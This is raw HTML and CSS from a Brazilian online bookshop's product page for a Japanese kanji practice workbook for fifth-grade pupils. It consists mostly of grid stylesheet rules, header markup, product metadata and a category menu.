        .row.small-space-sm > [class^="col-"],
        .row.small-space-sm > [class*="col-"] {
          padding: .5rem;
        }

        .row.medium-space-sm > [class^="col-"],
        .row.medium-space-sm > [class*="col-"] {
          padding: 1rem;
        }

        .row.large-space-sm > [class^="col-"],
        .row.large-space-sm > [class*="col-"] {
          padding: 1.5rem;
        }

        .row.x-large-space-sm > [class^="col-"],
        .row.x-large-space-sm > [class*="col-"] {
          padding: 2rem;
        }

        .row.no-space-sm {
          margin: 0;
        }

        .row.x-small-space-sm {
          margin: -.25rem;
        }

        .row.small-space-sm {
          margin: -.5rem;
        }

        .row.medium-space-sm {
          margin: -1rem;
        }

        .row.large-space-sm {
          margin: -1.5rem;
        }

        .row.x-large-space-sm {
          margin: -2rem;
        }

        .col-sm {
          -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
          -webkit-box-flex: 1;
          flex-grow: 1;
          -ms-flex-preferred-size: 0;
          flex-basis: 0;
          max-width: 100%;
        }

        .col-sm-1 {
          -ms-flex-preferred-size: 8.333%;
          flex-basis: 8.333%;
          max-width: 8.333%;
        }

        .col-sm-2 {
          -ms-flex-preferred-size: 16.667%;
          flex-basis: 16.667%;
          max-width: 16.667%;
        }

        .col-sm-3 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }

        .col-sm-4 {
          -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
          max-width: 33.333%;
        }

        .col-sm-5 {
          -ms-flex-preferred-size: 41.667%;
          flex-basis: 41.667%;
          max-width: 41.667%;
        }

        .col-sm-6 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-sm-7 {
          -ms-flex-preferred-size: 58.333%;
          flex-basis: 58.333%;
          max-width: 58.333%;
        }

        .col-sm-8 {
          -ms-flex-preferred-size: 66.667%;
          flex-basis: 66.667%;
          max-width: 66.667%;
        }

        .col-sm-9 {
          -ms-flex-preferred-size: 75%;
          flex-basis: 75%;
          max-width: 75%;
        }

        .col-sm-10 {
          -ms-flex-preferred-size: 83.333%;
          flex-basis: 83.333%;
          max-width: 83.333%;
        }

        .col-sm-11 {
          -ms-flex-preferred-size: 91.667%;
          flex-basis: 91.667%;
          max-width: 91.667%;
        }

        .col-sm-12 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-sm-width-auto {
          -webkit-flex-grow: 0;
          -ms-flex-positive: 0;
          -webkit-box-flex: 0;
          flex-grow: 0;
          -ms-flex-preferred-size: auto;
          flex-basis: auto;
          max-width: auto;
        }

        .col-sm-offset-0 {
          margin-left: 0;
        }

        .col-sm-offset-1 {
          margin-left: 8.333%;
        }

        .col-sm-offset-2 {
          margin-left: 16.667%;
        }

        .col-sm-offset-3 {
          margin-left: 25%;
        }

        .col-sm-offset-4 {
          margin-left: 33.333%;
        }

        .col-sm-offset-5 {
          margin-left: 41.667%;
        }

        .col-sm-offset-6 {
          margin-left: 50%;
        }

        .col-sm-offset-7 {
          margin-left: 58.333%;
        }

        .col-sm-offset-8 {
          margin-left: 66.667%;
        }

        .col-sm-offset-9 {
          margin-left: 75%;
        }

        .col-sm-offset-10 {
          margin-left: 83.333%;
        }

        .col-sm-offset-11 {
          margin-left: 91.667%;
        }

        .start-sm {
          -ms-flex-pack: start;
          -webkit-box-pack: start;
          justify-content: flex-start;
        }

        .center-sm {
          -ms-flex-pack: center;
          -webkit-box-pack: center;
          justify-content: center;
        }

        .end-sm {
          -ms-flex-pack: end;
          -webkit-box-pack: end;
          justify-content: flex-end;
        }

        .top-sm {
          -ms-flex-align: start;
          -webkit-box-align: start;
          align-items: flex-start;
        }

        .middle-sm {
          -ms-flex-align: center;
          -webkit-box-align: center;
          align-items: center;
        }

        .bottom-sm {
          -ms-flex-align: end;
          -webkit-box-align: end;
          align-items: flex-end;
        }

        .around-sm {
          -ms-flex-pack: distribute;
          justify-content: space-around;
        }

        .between-sm {
          -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
        }

        .vertical-between-sm {
          -webkit-align-content: space-between;
          align-content: space-between;
        }

        .stretch-sm .content-box {
          height: 100%;
        }

        .first-sm {
          -ms-flex-order: -1;
          -webkit-box-ordinal-group: 0;
          order: -1;
        }

        .last-sm {
          -ms-flex-order: 1;
          -webkit-box-ordinal-group: 2;
          order: 1;
        }

        /* colunas com a mesma largura e quebras predefinidas */
        .col-auto-1 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-auto-2,
        .col-auto-3,
        .col-auto-4 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-auto-5,
        .col-auto-6 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }
      }
      /* 992px */
      @media only screen and (min-width: 62em) {
        .container {
          width: 61rem;
        }

        .col-md,
        .col-md-1,
        .col-md-2,
        .col-md-3,
        .col-md-4,
        .col-md-5,
        .col-md-6,
        .col-md-7,
        .col-md-8,
        .col-md-9,
        .col-md-10,
        .col-md-11,
        .col-md-12,
        .col-md-width-auto {
          box-sizing: border-box;
          -ms-flex: 0 0 auto;
          -webkit-box-flex: 0;
          flex: 0 0 auto;
          padding: 1rem;
        }

        .row.no-space-md > [class^="col-"],
        .row.no-space-md > [class*="col-"] {
          padding: 0;
        }

        .row.x-small-space-md > [class^="col-"],
        .row.x-small-space-md > [class*="col-"] {
          padding: .25rem;
        }

        .row.small-space-md > [class^="col-"],
        .row.small-space-md > [class*="col-"] {
          padding: .5rem;
        }

        .row.medium-space-md > [class^="col-"],
        .row.medium-space-md > [class*="col-"] {
          padding: 1rem;
        }

        .row.large-space-md > [class^="col-"],
        .row.large-space-md > [class*="col-"] {
          padding: 1.5rem;
        }

        .row.x-large-space-md > [class^="col-"],
        .row.x-large-space-md > [class*="col-"] {
          padding: 2rem;
        }

        .row.no-space-md {
          margin: 0;
        }

        .row.x-small-space-md {
          margin: -.25rem;
        }

        .row.small-space-md {
          margin: -.5rem;
        }

        .row.medium-space-md {
          margin: -1rem;
        }

        .row.large-space-md {
          margin: -1.5rem;
        }

        .row.x-large-space-md {
          margin: -2rem;
        }

        .col-md {
          -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
          -webkit-box-flex: 1;
          flex-grow: 1;
          -ms-flex-preferred-size: 0;
          flex-basis: 0;
          max-width: 100%;
        }

        .col-md-1 {
          -ms-flex-preferred-size: 8.333%;
          flex-basis: 8.333%;
          max-width: 8.333%;
        }

        .col-md-2 {
          -ms-flex-preferred-size: 16.667%;
          flex-basis: 16.667%;
          max-width: 16.667%;
        }

        .col-md-3 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }

        .col-md-4 {
          -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
          max-width: 33.333%;
        }

        .col-md-5 {
          -ms-flex-preferred-size: 41.667%;
          flex-basis: 41.667%;
          max-width: 41.667%;
        }

        .col-md-6 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-md-7 {
          -ms-flex-preferred-size: 58.333%;
          flex-basis: 58.333%;
          max-width: 58.333%;
        }

        .col-md-8 {
          -ms-flex-preferred-size: 66.667%;
          flex-basis: 66.667%;
          max-width: 66.667%;
        }

        .col-md-9 {
          -ms-flex-preferred-size: 75%;
          flex-basis: 75%;
          max-width: 75%;
        }

        .col-md-10 {
          -ms-flex-preferred-size: 83.333%;
          flex-basis: 83.333%;
          max-width: 83.333%;
        }

        .col-md-11 {
          -ms-flex-preferred-size: 91.667%;
          flex-basis: 91.667%;
          max-width: 91.667%;
        }

        .col-md-12 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-md-width-auto {
          -webkit-flex-grow: 0;
          -ms-flex-positive: 0;
          -webkit-box-flex: 0;
          flex-grow: 0;
          -ms-flex-preferred-size: auto;
          flex-basis: auto;
          max-width: auto;
        }

        .col-md-offset-0 {
          margin-left: 0;
        }

        .col-md-offset-1 {
          margin-left: 8.333%;
        }

        .col-md-offset-2 {
          margin-left: 16.667%;
        }

        .col-md-offset-3 {
          margin-left: 25%;
        }

        .col-md-offset-4 {
          margin-left: 33.333%;
        }

        .col-md-offset-5 {
          margin-left: 41.667%;
        }

        .col-md-offset-6 {
          margin-left: 50%;
        }

        .col-md-offset-7 {
          margin-left: 58.333%;
        }

        .col-md-offset-8 {
          margin-left: 66.667%;
        }

        .col-md-offset-9 {
          margin-left: 75%;
        }

        .col-md-offset-10 {
          margin-left: 83.333%;
        }

        .col-md-offset-11 {
          margin-left: 91.667%;
        }

        .start-md {
          -ms-flex-pack: start;
          -webkit-box-pack: start;
          justify-content: flex-start;
        }

        .center-md {
          -ms-flex-pack: center;
          -webkit-box-pack: center;
          justify-content: center;
        }

        .end-md {
          -ms-flex-pack: end;
          -webkit-box-pack: end;
          justify-content: flex-end;
        }

        .top-md {
          -ms-flex-align: start;
          -webkit-box-align: start;
          align-items: flex-start;
        }

        .middle-md {
          -ms-flex-align: center;
          -webkit-box-align: center;
          align-items: center;
        }

        .bottom-md {
          -ms-flex-align: end;
          -webkit-box-align: end;
          align-items: flex-end;
        }

        .around-md {
          -ms-flex-pack: distribute;
          justify-content: space-around;
        }

        .between-md {
          -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
        }

        .vertical-between-md {
          -webkit-align-content: space-between;
          align-content: space-between;
        }

        .stretch-md .content-box {
          height: 100%;
        }

        .first-md {
          -ms-flex-order: -1;
          -webkit-box-ordinal-group: 0;
          order: -1;
        }

        .last-md {
          -ms-flex-order: 1;
          -webkit-box-ordinal-group: 2;
          order: 1;
        }

        /* colunas com a mesma largura e quebras predefinidas */
        .col-auto-1 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-auto-2 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-auto-3 {
          -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
          max-width: 33.333%;
        }

        .col-auto-4,
        .col-auto-5,
        .col-auto-6 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }
      }
      /* 1200px */
      @media only screen and (min-width: 75em) {
        .container {
          width: 71rem;
        }

        .col-lg,
        .col-lg-1,
        .col-lg-2,
        .col-lg-3,
        .col-lg-4,
        .col-lg-5,
        .col-lg-6,
        .col-lg-7,
        .col-lg-8,
        .col-lg-9,
        .col-lg-10,
        .col-lg-11,
        .col-lg-12,
        .col-lg-width-auto {
          box-sizing: border-box;
          -ms-flex: 0 0 auto;
          -webkit-box-flex: 0;
          flex: 0 0 auto;
          padding: 1rem;
        }

        .row.no-space-lg > [class^="col-"],
        .row.no-space-lg > [class*="col-"] {
          padding: 0;
        }

        .row.x-small-space-lg > [class^="col-"],
        .row.x-small-space-lg > [class*="col-"] {
          padding: .25rem;
        }

        .row.small-space-lg > [class^="col-"],
        .row.small-space-lg > [class*="col-"] {
          padding: .5rem;
        }

        .row.medium-space-lg > [class^="col-"],
        .row.medium-space-lg > [class*="col-"] {
          padding: 1rem;
        }

        .row.large-space-lg > [class^="col-"],
        .row.large-space-lg > [class*="col-"] {
          padding: 1.5rem;
        }

        .row.x-large-space-lg > [class^="col-"],
        .row.x-large-space-lg > [class*="col-"] {
          padding: 2rem;
        }

        .row.no-space-lg {
          margin: 0;
        }

        .row.x-small-space-lg {
          margin: -.25rem;
        }

        .row.small-space-lg {
          margin: -.5rem;
        }

        .row.medium-space-lg {
          margin: -1rem;
        }

        .row.large-space-lg {
          margin: -1.5rem;
        }

        .row.x-large-space-lg {
          margin: -2rem;
        }

        .col-lg {
          -webkit-flex-grow: 1;
          -ms-flex-positive: 1;
          -webkit-box-flex: 1;
          flex-grow: 1;
          -ms-flex-preferred-size: 0;
          flex-basis: 0;
          max-width: 100%;
        }

        .col-lg-1 {
          -ms-flex-preferred-size: 8.333%;
          flex-basis: 8.333%;
          max-width: 8.333%;
        }

        .col-lg-2 {
          -ms-flex-preferred-size: 16.667%;
          flex-basis: 16.667%;
          max-width: 16.667%;
        }

        .col-lg-3 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }

        .col-lg-4 {
          -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
          max-width: 33.333%;
        }

        .col-lg-5 {
          -ms-flex-preferred-size: 41.667%;
          flex-basis: 41.667%;
          max-width: 41.667%;
        }

        .col-lg-6 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-lg-7 {
          -ms-flex-preferred-size: 58.333%;
          flex-basis: 58.333%;
          max-width: 58.333%;
        }

        .col-lg-8 {
          -ms-flex-preferred-size: 66.667%;
          flex-basis: 66.667%;
          max-width: 66.667%;
        }

        .col-lg-9 {
          -ms-flex-preferred-size: 75%;
          flex-basis: 75%;
          max-width: 75%;
        }

        .col-lg-10 {
          -ms-flex-preferred-size: 83.333%;
          flex-basis: 83.333%;
          max-width: 83.333%;
        }

        .col-lg-11 {
          -ms-flex-preferred-size: 91.667%;
          flex-basis: 91.667%;
          max-width: 91.667%;
        }

        .col-lg-12 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-lg-width-auto {
          -webkit-flex-grow: 0;
          -ms-flex-positive: 0;
          -webkit-box-flex: 0;
          flex-grow: 0;
          -ms-flex-preferred-size: auto;
          flex-basis: auto;
          max-width: auto;
        }

        .col-lg-offset-0 {
          margin-left: 0;
        }

        .col-lg-offset-1 {
          margin-left: 8.333%;
        }

        .col-lg-offset-2 {
          margin-left: 16.667%;
        }

        .col-lg-offset-3 {
          margin-left: 25%;
        }

        .col-lg-offset-4 {
          margin-left: 33.333%;
        }

        .col-lg-offset-5 {
          margin-left: 41.667%;
        }

        .col-lg-offset-6 {
          margin-left: 50%;
        }

        .col-lg-offset-7 {
          margin-left: 58.333%;
        }

        .col-lg-offset-8 {
          margin-left: 66.667%;
        }

        .col-lg-offset-9 {
          margin-left: 75%;
        }

        .col-lg-offset-10 {
          margin-left: 83.333%;
        }

        .col-lg-offset-11 {
          margin-left: 91.667%;
        }

        .start-lg {
          -ms-flex-pack: start;
          -webkit-box-pack: start;
          justify-content: flex-start;
        }

        .center-lg {
          -ms-flex-pack: center;
          -webkit-box-pack: center;
          justify-content: center;
        }

        .end-lg {
          -ms-flex-pack: end;
          -webkit-box-pack: end;
          justify-content: flex-end;
        }

        .top-lg {
          -ms-flex-align: start;
          -webkit-box-align: start;
          align-items: flex-start;
        }

        .middle-lg {
          -ms-flex-align: center;
          -webkit-box-align: center;
          align-items: center;
        }

        .bottom-lg {
          -ms-flex-align: end;
          -webkit-box-align: end;
          align-items: flex-end;
        }

        .around-lg {
          -ms-flex-pack: distribute;
          justify-content: space-around;
        }

        .between-lg {
          -ms-flex-pack: justify;
          -webkit-box-pack: justify;
          justify-content: space-between;
        }

        .vertical-between-lg {
          -webkit-align-content: space-between;
          align-content: space-between;
        }

        .stretch-lg .content-box {
          height: 100%;
        }

        .first-lg {
          -ms-flex-order: -1;
          -webkit-box-ordinal-group: 0;
          order: -1;
        }

        .last-lg {
          -ms-flex-order: 1;
          -webkit-box-ordinal-group: 2;
          order: 1;
        }

        /* colunas com a mesma largura e quebras predefinidas */
        .col-auto-1 {
          -ms-flex-preferred-size: 100%;
          flex-basis: 100%;
          max-width: 100%;
        }

        .col-auto-2 {
          -ms-flex-preferred-size: 50%;
          flex-basis: 50%;
          max-width: 50%;
        }

        .col-auto-3 {
          -ms-flex-preferred-size: 33.333%;
          flex-basis: 33.333%;
          max-width: 33.333%;
        }

        .col-auto-4 {
          -ms-flex-preferred-size: 25%;
          flex-basis: 25%;
          max-width: 25%;
        }

        .col-auto-5 {
          -ms-flex-preferred-size: 20%;
          flex-basis: 20%;
          max-width: 20%;
        }

        .col-auto-6 {
          -ms-flex-preferred-size: 16.667%;
          flex-basis: 16.667%;
          max-width: 16.667%;
        }
      }
      .hidden {
        display: none !important;
      }
      .hidden-xs-up {
        display: none !important;
      }

      @media (max-width: 479px) {
        .hidden-ms-down {
          display: none !important;
        }
      }

      @media (min-width: 480px) {
        .hidden-ms-up {
          display: none !important;
        }
      }

      @media (max-width: 767px) {
        .hidden-sm-down {
          display: none !important;
        }
      }

      @media (min-width: 768px) {
        .hidden-sm-up {
          display: none !important;
        }
      }

      @media (max-width: 991px) {
        .hidden-md-down {
          display: none !important;
        }
      }

      @media (min-width: 992px) {
        .hidden-md-up {
          display: none !important;
        }
      }

      @media (max-width: 1199px) {
        .hidden-lg-down {
          display: none !important;
        }
      }

      @media (min-width: 1200px) {
        .hidden-lg-up {
          display: none !important;
        }
      }
    </style>

  </head>
  <body itemscope itemtype="http://schema.org/WebPage">
    <div class="js-content-aviseme"></div>
    <div class="notifications js-notifications"></div>

    <div id="main-hidden-overflow" class="hidden-overflow">

      
      
      
      
      
      <header class="header js-header">
	<div class="header__top">
		<div class="container-fluid">
			<div class="flex flex-row between-xs">
				<div class="flex flex-row">
					
					
					
									</div>

				<div class="flex flex-row">
									</div>

			</div>
		</div>
	</div>

	<div class="header__main js-header__main">
		<div class="container-fluid vertical-padding-small">
			<div class="row middle-xs between-xs small-space-xs">

				<div class="col-md-width-auto
					col-xs-12">
					<div class="flex flex-row nowrap-xs top-xs between-xs center-sm">
						<div class="header__main-text cursor-pointer padding-small hidden-sm-up right-margin-small js-header__main-menu">
							<i class="fas fa-bars visible-block text-x-large"></i>
						</div>
													<a href="https://www.fonomag.com.br/" title="LIVRARIA FONOMAG" class="header__logo js-header__logo visible-block text-center horizontal-padding-small">
								<picture>
																			<source media="(max-width: 768px)" srcset="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-responsivo-368x140.webp">
										<source media="(max-width: 768px)" srcset="">
										<div id="logo_responsivo" width="300" height="114" src="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-responsivo-368x140.png"></div>
																		<div id="logo_original" width="395" height="150" src="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.png"></div>
									<source srcset="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.webp">
									<img id="logo" src="https://www.fonomag.com.br/image/cache/data/fonomag-logo-horizontal-positivo-RGB-2-527x200.png" title="LIVRARIA FONOMAG" alt="LIVRARIA FONOMAG" itemprop="image" width="395" height="150">
								</picture>

								<picture style="visibility:hidden;">
									<source srcset="https://www.fonomag.com.br/image/cache/data/40x40-40x40.webp">
									<img src="https://www.fonomag.com.br/image/cache/data/40x40-40x40.png" title="LIVRARIA FONOMAG" alt="LIVRARIA FONOMAG">
								</picture>
							</a>
											<div class="header__main-text cursor-pointer padding-small hidden-sm-up left-margin-small js-header__search">
						<i class="fas fa-search visible-block text-x-large"></i>
					</div>
					</div>
				</div>

				<div class="col-xs-12 col-sm hidden-sm-down js-header__search-container search-fixed js-search-fixed inactive_searchbar">
					<div class="content-box rel">
						<label class="header__search-field js-form-search">
							<input type="text" name="search" class="header__search-entry js-header__search-entry" placeholder="O que deseja buscar?" value="" autocomplete="off" disabled/>
							<button type="button" class="btn-default btn-small-square header__search-btn js-header__search-btn" title="Pesquisar">
								<i class="fas fa-search" aria-hidden="true"></i>
							</button>
						</label>
						<div class="header__dropdown header__dropdown--left top-margin-x-small background-white border-gray full-width abs vertical-padding-small shadow-large hidden js-header__search-dropdown">
							<div class="js-header__search-suggestion">
								<span class="text-small text-gray text-center visible-block vertical-padding-small horizontal-padding-medium">
									Escreva algo para pesquisar...
								</span>
							</div>
						</div>
					</div>
				</div>

				<div class="col-xs-12 col-sm-width-auto">
					<div class="content-box rel flex flex-row nowrap-xs between-xs">
						<div class="header__main-text flex flex-row nowrap-xs middle-xs cursor-pointer padding-small right-padding-medium text-ellipsis js-header__dropdown">
							<i class="fas fa-user text-x-large"></i>
							<span class="text-medium left-margin-small text-ellipsis">Minha conta</span>
							<i class="fas fa-angle-down text-small"></i>
						</div>
						<div class="header__dropdown header__dropdown--left background-white padding-medium border-gray abs hidden shadow-large">
															<a href="https://www.fonomag.com.br/index.php?route=account/register" class="btn-default btn-medium btn-full bottom-margin-medium">
									<span>Entrar</span>
								</a>
								<a href="https://www.fonomag.com.br/index.php?route=account/register&page=register" class="visible-block vertical-padding-small vertical-margin-x-small text-medium text-center">
									<span class="text-dark">Cliente novo?</span>
									Cadastre-se
								</a>
													</div>
													<a href="https://www.fonomag.com.br/index.php?route=account/wishlist" class="header__main-text flex flex-row nowrap-xs middle-xs cursor-pointer padding-small right-padding-medium">
								<i class="fas fa-heart text-x-large"></i>
								<span class="text-medium js-total-wish-list  notification-badge notification-badge-custom-color">0</span>
							</a>
						
																											<div class="header__main-text flex flex-row nowrap-xs middle-xs cursor-pointer padding-small left-margin-small js-header__side" id="btn-toggle-sidecart" display-facebook='1' facebook-keys='[]' facebook-total='0'>
									<i class="fas fa-shopping-cart text-x-large"></i>
									<span class="text-medium js-header__cart-total notification-badge notification-badge-custom-color floatingcart-quantity">0</span>
								</div>
							
															<div data-cart-type="2">
									<side-cart
  id="sidecart"
  :cart-items="carrinho"
  :cart-link="'https://www.fonomag.com.br/index.php?route=checkout/cart'"
  :checkout-link="'https://www.fonomag.com.br/index.php?route=checkout/checkout'"
  current-route="product/product"
></side-cart>

<script type="text/javascript">
  const SIDECART_DATA = {"carrinho":[]};
</script>
								</div>
							
												</div>
				</div>
			</div>
		</div>
	</div>
</header>

<style>
	.notification-badge-custom-color {
		background: #000000
		;
		color: #f0f0f0
		;
		border: 1.5px solid#f0f0f0;
	}
</style>
      <div class="menu">
  </div>
    
      <script type="text/javascript">
      </script>
      
      <script>
  window.waitEvent('scripts', function() {
    var typesFromPHP = [];
    for (let i = 0; i < typesFromPHP.length; i++) {
      new Type(typesFromPHP[i]);
    }

  });
</script>

<script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"Product","productID":757,"name":"Tonaete Kaku KANJI Renshuu Note - Shougakkou 5-nensei - 2\u00aa Edi\u00e7\u00e3o","url":"https:\/\/www.fonomag.com.br\/757-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-5-nensei--2-Edicao","description":"Descri\u00e7\u00e3o:S\u00e9rie de livros para aprendizado e pr\u00e1tica dos Kanjis ensinados no Shougakkou, vers\u00e3o atualizada de acordo com as novas regras de 2019\/20, ou seja, inclu\u00edndo todos os 1026 kanjis do Shougakkou.Os kanjis s\u00e3o apresentados de forma l\u00fadica e clara, com sua ordem dos tra\u00e7os, exemplos mnemonicos e de uso em frases, e exerc\u00edcios para aprender a forma correta de escrita\/leitura direcionados principalmente \u00e0 faixa et\u00e1ria do Shougakkou.Neste\u00a0quinto volume s\u00e3o apresentados\u00a0193 kanjis.Volume: 5. S\u00e9rie completa em 6 volumes, abarcando todos os 1026 kanjis do Shougakkou.Textos em Japon\u00eas, com furiganas.Dados do Produto:ISBN: 9784039206503Autor\/Artista: Noboru Shimomura, Noriko MatsuiVolume 5Idioma: Japon\u00easEditora: KaiseishaCole\u00e7\u00e3o: Tonaete Kaku KANJI Renshuu Note2\u00aa Edi\u00e7\u00e3o:\u00a0Fevereiro de 2019Tipo: LivroCapa: Brochura Formato:\u00a021 x 30cm,\u00a0104 p\u00e1ginas","image":["https:\/\/www.fonomag.com.br\/image\/cache\/data\/eftr\/Img_ftr_rp_96501-580x580.JPG?version=20250102153404"],"brand":{"@type":"Thing","name":"KAISEISHA"},"offers":{"@type":"Offer","priceCurrency":"BRL","price":"117.00","availability":"InStock","seller":{"@type":"Organization","name":"LIVRARIA FONOMAG COMERCIO E IMPORTA\u00c7\u00c3O LTDA - EPP"}}}
</script>

<section id="product-content-main" class="container-fluid bottom-padding-large bottom-margin-x-large">
  <ol class="flex flex-row vertical-padding-small" itemscope itemtype="https://schema.org/BreadcrumbList">
          <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="flex flex-row middle-xs text-small text-uppercase">
            <a itemprop="item" href="https://www.fonomag.com.br/" class="link-default vertical-padding-x-small">
        <span itemprop="name">Principal</span>
      </a>
      <meta itemprop="position" content="1" />
    </li>
              <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" class="flex flex-row middle-xs text-small text-uppercase">
              <i class="fas fa-angle-right horizontal-margin-small text-gray" aria-hidden="true"></i>
            <a itemprop="item" href="https://www.fonomag.com.br/757-Tonaete-Kaku-KANJI-Renshuu-Note--Shougakkou-5-nensei--2-Edicao" class="link-default vertical-padding-x-small">
        <span itemprop="name">Tonaete Kaku KANJI Renshuu Note - Shougakkou 5-nensei - 2ª Edição</span>
      </a>
      <meta itemprop="position" content="2" />
    </li>
                        </ol>
  

  <div id="product-content" class="row rel">
			<div class="col-xs-12 col-sm-4 col-md-3">
			<div class="content-box hidden-md-down">
				        <div class="category-style-default">
    <div class="paper vertical-padding-small bottom-margin-medium border-gray hidden-overflow text-word-wrap aside-filter js-aside-category cc-sm-bg cc-sm-bd">
      <div class="full-width vertical-padding-small horizontal-padding-medium">
        <span class="text-medium text-bold cc-sm-tt">Categorias</span>
      </div>
      <hr class="bottom-border-gray vertical-margin-small cc-sm-bd">
              <div class="full-width">
          <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES" class="flex flex-row nowrap-xs between-xs middle-xs text-medium text-ellipsis horizontal-padding-medium vertical-padding-small cursor-pointer aside-category-first-level-children cc-sm-tx js-accordion-control">
            <span class="text-ellipsis">LIVROS JAPONESES</span>
                          <i class="fas fa-angle-down" aria-hidden="true"></i>
                      </a>
                      <div class="full-width js-accordion-content" style="display: none;">
              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES" class="visible-block full-width vertical-padding-small left-padding-large text-medium cc-sm-tx">
                <span>Ver Todos</span>
              </a>
                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/22-ARTBOOKS-PHOTOBOOKS-etc" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="ARTBOOKS, PHOTOBOOKS, etc">
                  <span class="text-ellipsis">ARTBOOKS, PHOTOBOOKS, etc</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/44-CIENCIAS-HUMANAS-MUSICA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="CIÊNCIAS HUMANAS, MÚSICA">
                  <span class="text-ellipsis">CIÊNCIAS HUMANAS, MÚSICA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/58-DESENVOLVIMENTO-PESSOAL" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="DESENVOLVIMENTO PESSOAL">
                  <span class="text-ellipsis">DESENVOLVIMENTO PESSOAL</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/34-DESIGN" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="DESIGN">
                  <span class="text-ellipsis">DESIGN</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/25-DICIONARIOS" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="DICIONÁRIOS">
                  <span class="text-ellipsis">DICIONÁRIOS</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/26-DIDATICOS" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="DIDÁTICOS">
                  <span class="text-ellipsis">DIDÁTICOS</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/53-ESPORTES-E-LAZER" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="ESPORTES E LAZER">
                  <span class="text-ellipsis">ESPORTES E LAZER</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/43-GASTRONOMIA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="GASTRONOMIA">
                  <span class="text-ellipsis">GASTRONOMIA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/52-KODOMO-INFANTIL" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="KODOMO, INFANTIL">
                  <span class="text-ellipsis">KODOMO, INFANTIL</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/33-LITERATURA-EM-JAPONES" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="LITERATURA EM JAPONÊS">
                  <span class="text-ellipsis">LITERATURA EM JAPONÊS</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/32-LITERATURA-JAPONESA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="LITERATURA JAPONESA">
                  <span class="text-ellipsis">LITERATURA JAPONESA</span>
                </a>
                                              <a href="https://www.fonomag.com.br/21-LIVROS-JAPONESES/54-SAUDE-MEDICINA" class="visible-block full-width vertical-padding-small left-padding-large text-medium text-ellipsis cc-sm-tx" title="SAÚDE, MEDICINA">
                  <span class="text-ellipsis">SAÚDE, MEDICINA</span>
                </a>
